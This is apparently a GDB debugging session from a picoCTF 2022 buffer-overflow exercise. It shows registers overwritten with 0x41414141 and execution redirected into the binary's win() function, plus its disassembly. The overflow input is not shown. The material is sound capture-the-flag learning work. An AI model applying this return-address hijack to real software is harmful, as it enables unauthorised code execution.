 kali-linux kali-linux
Register group: general
eax 0x40 64 ecx 0x40 64
edx 0xffffffff -1 ebx 0x41414141 1094795585
esp 0xffffd050 0xffffd050 ebp 0x41414141 0x41414141
esi 0x1 1 edi 0x80490e0 134516960
eip 0x80491f6 0x80491f6 <win> eflags 0x282 [ SF IF ]
cs 0x23 35 ss 0x2b 43
ds 0x2b 43 es 0x2b 43
fs 0x0 0 gs 0x63 99
>0x80491f6 <win> endbr32
0x80491fa <win+4> push %ebp
0x80491fb <win+5> mov %esp,%ebp
0x80491fd <win+7> push %ebx
b+ 0x80491fe <win+8> sub $0x54,%esp
0x8049201 <win+11> call 0x8049130 <__x86.get_pc_thunk.bx>
0x8049206 <win+16> add $0x2dfa,%ebx
0x804920c <win+22> sub $0x8,%esp
0x804920f <win+25> lea -0x1ff8(%ebx),%eax
0x8049215 <win+31> push %eax
native process 1057 In: win L?? PC: 0x80491f6
Continuing.
[Inferior 1 (process 1056) exited normally]
(gdb) r < input.txt
Starting program: /mnt/c/Users/jason/Documents/GitHub/picoCTF_2022/Binary_Exploitation/buffer_overflow_1/vuln < input.txt
Breakpoint 1, 0x080492a3 in vuln ()
(gdb) n
Single stepping until exit from function vuln,
which has no line number information.
0x080491f6 in win ()
(gdb)